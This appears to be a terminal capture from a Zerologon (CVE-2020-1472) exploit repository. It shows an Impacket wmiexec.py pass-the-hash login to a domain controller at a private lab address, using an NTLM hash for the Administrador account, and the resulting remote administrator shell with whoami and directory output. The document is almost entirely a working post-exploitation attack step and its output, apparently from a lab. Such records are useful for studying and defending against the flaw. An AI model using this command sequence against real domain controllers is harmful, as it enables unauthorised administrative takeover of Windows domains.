 ~/Desktop/Ximo/Zerologon/exploit/CVE-2020-1472 on master ✔ wmiexec.py -hashes :57987b38d5ba54e02daa2d5d7579765b Administrador@192.168.160.131
Impacket v0.9.23.dev1+20210312.182340.14578b53 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
dom01\administrador
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: AAC5-93C1
Directorio de C:\
15/09/2018  08:19    <DIR>          PerfLogs
11/03/2021  22:26    <DIR>          Program Files
11/03/2021  22:24    <DIR>          Program Files (x86)
11/03/2021  22:24    <DIR>          Users
14/03/2021  01:20    <DIR>          Windows
0 archivos              0 bytes
5 dirs  51.125.407.744 bytes libres
C:\>